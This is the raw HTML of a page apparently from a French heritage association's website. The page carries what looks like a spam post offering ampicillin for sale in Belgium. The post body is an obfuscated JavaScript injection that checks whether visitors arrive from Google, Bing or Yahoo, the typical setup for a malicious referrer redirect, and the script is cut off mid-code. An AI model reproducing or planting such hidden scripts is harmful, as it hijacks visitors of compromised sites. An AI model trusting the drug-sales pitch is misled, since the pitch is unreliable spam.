                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-33182" class="post-33182 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Acheter Du Ampicillin En Belgique. Bonus Pill avec chaque commande</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="7e-d3-3li-6r-9sru"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]